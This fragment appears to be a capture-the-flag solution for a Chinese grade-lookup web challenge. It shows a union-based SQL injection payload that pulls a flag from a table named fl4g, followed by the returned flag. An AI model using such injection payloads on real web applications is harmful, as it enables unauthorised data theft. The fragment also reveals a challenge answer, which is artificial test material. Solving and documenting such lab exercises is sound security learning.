 成绩查询
l=0' union select 1,2,3,flag from fl4g#
Submit
1的成绩单
Math English Chinese
2 3 flag{Sql_INJECT0N_4813drd8hz4}